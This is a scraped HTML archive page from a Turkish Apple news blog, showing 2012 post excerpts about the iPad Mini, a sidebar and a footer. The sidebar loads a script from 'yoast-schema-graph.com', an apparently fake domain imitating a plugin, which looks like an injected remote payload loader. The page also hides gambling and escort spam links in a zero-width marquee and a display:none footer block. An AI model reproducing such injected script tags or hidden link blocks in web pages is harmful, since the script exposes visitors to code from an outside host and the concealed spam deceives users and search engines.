Apple, yeni ürünü iPad Mini&#8216;yi tanıtacağı hatta bu tarihin 23 ekim olabileceğini daha önceki yazılarımızda konuşuyorduk. Bu tarih birçok kişi tarafından daha önce tahmin edilmişti. Fakat apple bunu doğrulamamıştı. Artık tanıtım başladı ve davetiyeler gönderilmeye başlandı. 7.8 inç ekran ölçüsüne sahip...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/ipad-mini-23-ekim-h3073.html" title="Sonunda ilan edildi: iPad Mini 23 Ekim&#8217;de Tanıtılıyor">
[Continue reading...]			</a>
</div>
</article>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/ipad-mini-oninceleme-h3069.html" title="iPad Mini Özellikleri ve Önincelemesi" rel="bookmark">iPad Mini Özellikleri ve Önincelemesi</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/elmadoktoru" title="Elmadoktoru tarafından yazılan yazılar" rel="author">Elmadoktoru</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 6 Ekim 2012</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple/ipad" rel="category tag">iPad</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/ipad-mini-oninceleme-h3069.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/ipad-mini-oninceleme-h3069.html" title="iPad Mini Özellikleri ve Önincelemesi" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="350" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/ipad mini oninceleme.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" srcset="https://www.elmadoktoru.com/wp-content/uploads/2013/08/ipad%20mini%20oninceleme.jpg 600w, https://www.elmadoktoru.com/wp-content/uploads/2013/08/ipad%20mini%20oninceleme-150x150.jpg 150w, https://www.elmadoktoru.com/wp-content/uploads/2013/08/ipad%20mini%20oninceleme-300x300.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" />						</div>
</a>
<div class="post-content">
Apple bildiğiniz gibi geçtiğimiz ay iPhone 5 i çıkardı ve telefonunun görünümü ve özellikleri, daha piyasaya sürülmeden, internette telefona ait dolaşan dedikodularla birebir aynıydı. Şimdi ise iPhone 5 ten sonra en fazla konuşulan Apple ürünü iPad Mini’nin çıkmasını bekliyoruz. Cihazın hangi...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/ipad-mini-oninceleme-h3069.html" title="iPad Mini Özellikleri ve Önincelemesi">
[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.dynastypot.com/" title="Popüler bahis siteleri">Popüler bahis siteleri</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://heylink.me/bigbassbonanzaTR/" title="big bass bonanza">big bass bonanza</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="http://www.aberdeenhotels.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/marsbahiskolay" title="marsbahis">marsbahis</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.5265200138092 seconds, on 17-01-24 5:55:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GRdNDlGGoMwq6g004e5z6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769701125069');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>